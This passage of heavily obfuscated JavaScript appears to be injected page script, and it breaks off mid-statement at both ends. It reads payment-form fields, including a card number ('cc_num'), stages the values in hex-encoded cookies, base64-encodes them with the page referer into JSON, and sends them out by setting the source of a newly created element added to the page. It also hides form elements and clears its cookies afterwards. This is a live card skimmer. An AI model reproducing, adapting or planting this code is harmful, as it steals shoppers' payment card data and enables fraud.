x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var 